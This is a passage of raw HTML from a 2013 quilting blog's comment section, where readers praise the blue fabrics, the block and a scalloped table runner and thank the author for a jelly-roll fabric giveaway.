class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5159283957631619841-ra" class="thread-chrome thread-expanded"><div></div><div id="c5159283957631619841-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5159283957631619841">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5159283957631619841-ce"></div></li><li class="comment" id="c3115697219973940089"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtZGZ-azCQvHwlYb40Qt9J-LxgCu6X_Zh8m052-p8E-x3W6uH_H4Vq3Djnz2dDISFwqN5EromXa0oTtVTiwBmPQLQdDc583okVoWQxbmhxYlAP5H3Cs040eoz399TxjA/s45-c/etsy.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09085929913268544866" rel="nofollow">Denise</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379084325608#c3115697219973940089">September 13, 2013 at 9:58&#8239;AM</a></span></div><p class="comment-content">I love the blue and white and also your block, thanks!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3115697219973940089">Reply</a><span class="item-control blog-admin blog-admin pid-64690928"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3115697219973940089">Delete</a></span></span></div><div class="comment-replies"><div id="c3115697219973940089-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3115697219973940089-ra" class="thread-chrome thread-expanded"><div></div><div id="c3115697219973940089-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3115697219973940089">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3115697219973940089-ce"></div></li><li class="comment" id="c9035756190981657952"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12259304114678655273" rel="nofollow">Paula</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379084503048#c9035756190981657952">September 13, 2013 at 10:01&#8239;AM</a></span></div><p class="comment-content">Loooove the blue table runner!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9035756190981657952">Reply</a><span class="item-control blog-admin blog-admin pid-1702643209"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/9035756190981657952">Delete</a></span></span></div><div class="comment-replies"><div id="c9035756190981657952-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9035756190981657952-ra" class="thread-chrome thread-expanded"><div></div><div id="c9035756190981657952-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9035756190981657952">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9035756190981657952-ce"></div></li><li class="comment" id="c6903713245914854022"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00385501574075256495" rel="nofollow">Erin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379084626398#c6903713245914854022">September 13, 2013 at 10:03&#8239;AM</a></span></div><p class="comment-content">Gorgeous! I&#39;m thinking those blues would look really great in my mother&#39;s Currier &amp; Ives kitchen/dining room. Table runners, placemats, maybe a wall quilt. Lovely!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6903713245914854022">Reply</a><span class="item-control blog-admin blog-admin pid-1897514593"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/6903713245914854022">Delete</a></span></span></div><div class="comment-replies"><div id="c6903713245914854022-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6903713245914854022-ra" class="thread-chrome thread-expanded"><div></div><div id="c6903713245914854022-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6903713245914854022">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6903713245914854022-ce"></div></li><li class="comment" id="c897809824431279524"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfAyzJiJdQvVa_44SO7GWxyaYLIIE-QhxoBXS7ewfSyr6ouU8nJj4RWfgAElqSIkHBl0TvCR-HQ_c_lXQ9gXhSHfJeVRDYk3vCbyUwskYYzOlHPrnIUXcg5mxn9q_qZg/s45-c/Cari.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01228095430066252174" rel="nofollow">Cari</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379084683788#c897809824431279524">September 13, 2013 at 10:04&#8239;AM</a></span></div><p class="comment-content">I so love your fabrics and quilt books.  I&#39;m also in love with all of your cross stitch designs. I would be delighted to win these fabulous Jelly Rolls.  Thanks for the opportunity!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="897809824431279524">Reply</a><span class="item-control blog-admin blog-admin pid-559972378"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/897809824431279524">Delete</a></span></span></div><div class="comment-replies"><div id="c897809824431279524-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c897809824431279524-ra" class="thread-chrome thread-expanded"><div></div><div id="c897809824431279524-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="897809824431279524">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c897809824431279524-ce"></div></li><li class="comment" id="c845450631653047207"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13523980665065795854" rel="nofollow">Sandy D</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379084685639#c845450631653047207">September 13, 2013 at 10:04&#8239;AM</a></span></div><p class="comment-content">The shades of Blue that you use are awesome. The block looks good done in the blues.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="845450631653047207">Reply</a><span class="item-control blog-admin blog-admin pid-1353668279"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/845450631653047207">Delete</a></span></span></div><div class="comment-replies"><div id="c845450631653047207-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c845450631653047207-ra" class="thread-chrome thread-expanded"><div></div><div id="c845450631653047207-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="845450631653047207">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c845450631653047207-ce"></div></li><li class="comment" id="c4424009125270470829"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Mary S</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379084905295#c4424009125270470829">September 13, 2013 at 10:08&#8239;AM</a></span></div><p class="comment-content">Beautiful blocks and quilts.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4424009125270470829">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/4424009125270470829">Delete</a></span></span></div><div class="comment-replies"><div id="c4424009125270470829-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4424009125270470829-ra" class="thread-chrome thread-expanded"><div></div><div id="c4424009125270470829-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4424009125270470829">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4424009125270470829-ce"></div></li><li class="comment" id="c7904821074142776643"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02403619629287720713" rel="nofollow">Lauren</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379084909608#c7904821074142776643">September 13, 2013 at 10:08&#8239;AM</a></span></div><p class="comment-content">That blueberry one is just fabulous!<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7904821074142776643">Reply</a><span class="item-control blog-admin blog-admin pid-858527550"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/7904821074142776643">Delete</a></span></span></div><div class="comment-replies"><div id="c7904821074142776643-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7904821074142776643-ra" class="thread-chrome thread-expanded"><div></div><div id="c7904821074142776643-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7904821074142776643">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7904821074142776643-ce"></div></li><li class="comment" id="c1231849458991324486"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/_B5oCfN66pOw/S3NvhY19I-I/AAAAAAAAAHA/iP5CASs5XEE/S45-s35/Butterfly.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09921544819744622547" rel="nofollow">Kate</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379085035054#c1231849458991324486">September 13, 2013 at 10:10&#8239;AM</a></span></div><p class="comment-content">Wow! What a gift! thanks for the chance to win.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1231849458991324486">Reply</a><span class="item-control blog-admin blog-admin pid-378612575"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/1231849458991324486">Delete</a></span></span></div><div class="comment-replies"><div id="c1231849458991324486-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1231849458991324486-ra" class="thread-chrome thread-expanded"><div></div><div id="c1231849458991324486-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1231849458991324486">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1231849458991324486-ce"></div></li><li class="comment" id="c2779795716689849260"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00373043952789494619" rel="nofollow">Kay</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379085205266#c2779795716689849260">September 13, 2013 at 10:13&#8239;AM</a></span></div><p class="comment-content">Small blocks do look cute but needing so many can put me off, which is why I often do lots of smaller projects like runners (maybe I am just lazy).  Thanks for sharing the block and the great giveaway too.<br>ks(dot)eyles(at)yahoo(dot)co(dot)uk</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2779795716689849260">Reply</a><span class="item-control blog-admin blog-admin pid-1575538302"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/2779795716689849260">Delete</a></span></span></div><div class="comment-replies"><div id="c2779795716689849260-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2779795716689849260-ra" class="thread-chrome thread-expanded"><div></div><div id="c2779795716689849260-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2779795716689849260">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2779795716689849260-ce"></div></li><li class="comment" id="c3041148705140774626"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDMINTxFhS8t6dE3DBnLjXuicMARrGTwPGRga1drCFFf3vM-b4tUJWjl3VD_NDTgvQQMMkbkXhGqBmHwmkENQRHMV47A44M73pW24aRbx7SmxAqCcz5-lj-erxxE1k6Y/s45-c/ramona.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11430919749009206127" rel="nofollow">Ramona</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379085277056#c3041148705140774626">September 13, 2013 at 10:14&#8239;AM</a></span></div><p class="comment-content">Great post.  Great block.  Thanks for this chance for some of your wonderful fabric.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3041148705140774626">Reply</a><span class="item-control blog-admin blog-admin pid-1917361747"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3041148705140774626">Delete</a></span></span></div><div class="comment-replies"><div id="c3041148705140774626-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3041148705140774626-ra" class="thread-chrome thread-expanded"><div></div><div id="c3041148705140774626-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3041148705140774626">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3041148705140774626-ce"></div></li><li class="comment" id="c6212846825488400228"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg24gUY0FiLoEHoIfXsPiz2j5RZ6dBPR-0uk1hmBA2-kM9xJQFsBXXlvOKnagnkgqPbrweUuRr5yGqCov2ZsHCCyPlXeOUjGXZrfpNOth_UwYGQ0VKk-qPgfJBhs4ARig/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04313157784963634206" rel="nofollow">Apple Avenue Quilts</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379085280396#c6212846825488400228">September 13, 2013 at 10:14&#8239;AM</a></span></div><p class="comment-content">Love your fabrics! I like the table runner idea. Thanks for the great giveaway!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6212846825488400228">Reply</a><span class="item-control blog-admin blog-admin pid-138662808"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/6212846825488400228">Delete</a></span></span></div><div class="comment-replies"><div id="c6212846825488400228-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6212846825488400228-ra" class="thread-chrome thread-expanded"><div></div><div id="c6212846825488400228-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6212846825488400228">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6212846825488400228-ce"></div></li><li class="comment" id="c1792683085157503870"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwBo7OTH2e9W1F4CDIdCQGN2_CtvPrkEbGvHN9Pj6nj4G3HgJhpqVT34647HUMjYUoedQAuvfk8tvIBxC3WjE3yaRzbrApF5tjUjigHjcdJrqmFNsaDQpqahfw1mXm3g/s45-c/Ferne+Apple+Picking.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17574438827016571137" rel="nofollow">ferne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379085413145#c1792683085157503870">September 13, 2013 at 10:16&#8239;AM</a></span></div><p class="comment-content">I have found myself in that same quandary of thinking something looks easy and finding out it is much more involved than I thought so I end up making lots of runners or even hot pads.  I love your fabric choices and am happy to have a chance to win.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1792683085157503870">Reply</a><span class="item-control blog-admin blog-admin pid-1984513159"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/1792683085157503870">Delete</a></span></span></div><div class="comment-replies"><div id="c1792683085157503870-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1792683085157503870-ra" class="thread-chrome thread-expanded"><div></div><div id="c1792683085157503870-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1792683085157503870">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1792683085157503870-ce"></div></li><li class="comment" id="c106642491607243989"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-B2xw1YgGtug/ZWYFPJv4y5I/AAAAAAABBgc/506rLI_54kgBdvJLphQ0IBR7zZ3wRq_tgCK4BGAYYCw/s35/Melissa%252520Corry%252520-%252520Headshot%252520Square.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17466540745755929200" rel="nofollow">Melissa Corry</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379085488843#c106642491607243989">September 13, 2013 at 10:18&#8239;AM</a></span></div><p class="comment-content">I just love jelly rolls, and they look so cute all stacked up in a pile.  And I am so glad to hear I am not the only one that thinks oh simple, and then find it is a little more than that ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="106642491607243989">Reply</a><span class="item-control blog-admin blog-admin pid-1713155246"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/106642491607243989">Delete</a></span></span></div><div class="comment-replies"><div id="c106642491607243989-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c106642491607243989-ra" class="thread-chrome thread-expanded"><div></div><div id="c106642491607243989-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="106642491607243989">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c106642491607243989-ce"></div></li><li class="comment" id="c2695987502595886484"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15728662673678977991" rel="nofollow">sheravery</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379085532341#c2695987502595886484">September 13, 2013 at 10:18&#8239;AM</a></span></div><p class="comment-content">Hi Alma,<br>The quilts are lovely, but I just LOVE, LOVE that table runner!  It&#39;s gorgeous.  I would be thrilled to be a lucky winner, and I thank you for the chance to enter.<br><br>-Sherry-</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2695987502595886484">Reply</a><span class="item-control blog-admin blog-admin pid-28782895"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/2695987502595886484">Delete</a></span></span></div><div class="comment-replies"><div id="c2695987502595886484-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2695987502595886484-ra" class="thread-chrome thread-expanded"><div></div><div id="c2695987502595886484-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2695987502595886484">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2695987502595886484-ce"></div></li><li class="comment" id="c3601339717684813351"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrVWTyBiILpexXW9gRweQsLfr-Y8Sj33TMk0IvUiKWz4FNUQhdUrUEbLg0GgPZqHUAYBnUOQ2qwFR5evC0bZjIopNmJcXoFIW-jlKWmkDBepetg7JCRaYKBkxtDMCEhg/s45-c/DSCN3460+email.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16349298019960119566" rel="nofollow">Betty B</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379085659578#c3601339717684813351">September 13, 2013 at 10:20&#8239;AM</a></span></div><p class="comment-content">Love the block.  I&#39;m thinking of making placemats using small blocks.  Thanks for the giveaway!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3601339717684813351">Reply</a><span class="item-control blog-admin blog-admin pid-1105453502"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3601339717684813351">Delete</a></span></span></div><div class="comment-replies"><div id="c3601339717684813351-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3601339717684813351-ra" class="thread-chrome thread-expanded"><div></div><div id="c3601339717684813351-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3601339717684813351">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3601339717684813351-ce"></div></li><li class="comment" id="c7887082156028753306"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjprlh9LK_pZ-HPizlrZCAQY_-pp13fTd8G8ApKQpppSwS8V_mFTVyxp4vnWXB80aSEOSLNaxiZKhaXHYS8qhRkKz-wm-l0B_prpgzUenygdris_vySPky9vKB1-iVkinc/s45-c/PicMonkey+Photo.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04466709417592027635" rel="nofollow">Gayle</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379085716425#c7887082156028753306">September 13, 2013 at 10:21&#8239;AM</a></span></div><p class="comment-content">The scalloped border on your new table runner is yummy. Thanks for a lovely giveaway - I&#39;ve never worked with a jelly roll before and it would be fun to give it a try.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7887082156028753306">Reply</a><span class="item-control blog-admin blog-admin pid-1441937103"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/7887082156028753306">Delete</a></span></span></div><div class="comment-replies"><div id="c7887082156028753306-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7887082156028753306-ra" class="thread-chrome thread-expanded"><div></div><div id="c7887082156028753306-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7887082156028753306">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7887082156028753306-ce"></div></li><li class="comment" id="c8113750998741179137"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379085812225#c8113750998741179137">September 13, 2013 at 10:23&#8239;AM</a></span></div><p class="comment-content">Anne M - love the sampler block runner - it would be fun to do a whole quilt using all the blog hop blocks in various sizes. Thanks for the inspiration and I can always use more of your gorgeous fabrics!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8113750998741179137">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/8113750998741179137">Delete</a></span></span></div><div class="comment-replies"><div id="c8113750998741179137-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8113750998741179137-ra" class="thread-chrome thread-expanded"><div></div><div id="c8113750998741179137-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8113750998741179137">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8113750998741179137-ce"></div></li><li class="comment" id="c5235195751701149940"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj6306WhxEgHyko2GP0is4SNVdfaLYkO3CXSEejH-kU0PCrcxikJz85G80URZfrVKpDBxwzLNWwfsuNx7r9Es93Vh_PxjAstM-K6zYBBd7-8eaEzvh2DvC47DlHqMNQEc/s45-c/Tulips.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17007820382759541802" rel="nofollow">Gloria</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379085897513#c5235195751701149940">September 13, 2013 at 10:24&#8239;AM</a></span></div><p class="comment-content">I am now making simpler quilts and letting the fabric speak.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5235195751701149940">Reply</a><span class="item-control blog-admin blog-admin pid-1807351615"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/5235195751701149940">Delete</a></span></span></div><div class="comment-replies"><div id="c5235195751701149940-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5235195751701149940-ra" class="thread-chrome thread-expanded"><div></div><div id="c5235195751701149940-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5235195751701149940">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5235195751701149940-ce"></div></li><li class="comment" id="c1187812743927736294"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11096344842079472571" rel="nofollow">Jacklynn Grimm</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379085906651#c1187812743927736294">September 13, 2013 at 10:25&#8239;AM</a></span></div><p class="comment-content">I do like to make table runners - the size is perfect to finish in a weekend.  Thanks for the give away!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1187812743927736294">Reply</a><span class="item-control blog-admin blog-admin pid-1526725724"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/1187812743927736294">Delete</a></span></span></div><div class="comment-replies"><div id="c1187812743927736294-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1187812743927736294-ra" class="thread-chrome thread-expanded"><div></div><div id="c1187812743927736294-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1187812743927736294">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1187812743927736294-ce"></div></li><li class="comment" id="c1111317242690980512"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWml7LeWi-g7-yXZhbo5ag_sHUddCev0XbcBuYmE9fR_hm3ZZqvEDJm7Ceip5AgqG7CU5J6xkhBvaKqMD4XaBX5-VIoBUm471-7Q0ZM6tFKt2H62Kec-nRZz9ausm4NgI/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01612629420194084787" rel="nofollow">LJ</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379085959203#c1111317242690980512">September 13, 2013 at 10:25&#8239;AM</a></span></div><p class="comment-content">I&#39;m sure Barb was really disappointed when she realized she was barely started with her basket quilt. :(  Love the blues and beiges in your other examples.  Great fabrics.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1111317242690980512">Reply</a><span class="item-control blog-admin blog-admin pid-1628164113"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/1111317242690980512">Delete</a></span></span></div><div class="comment-replies"><div id="c1111317242690980512-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1111317242690980512-ra" class="thread-chrome thread-expanded"><div></div><div id="c1111317242690980512-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1111317242690980512">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1111317242690980512-ce"></div></li><li class="comment" id="c3107249171451160934"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379085986269#c3107249171451160934">September 13, 2013 at 10:26&#8239;AM</a></span></div><p class="comment-content">Beautiful quilts and fabrics. Thanks for the chance to win.<br>Debbie R.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3107249171451160934">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3107249171451160934">Delete</a></span></span></div><div class="comment-replies"><div id="c3107249171451160934-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a 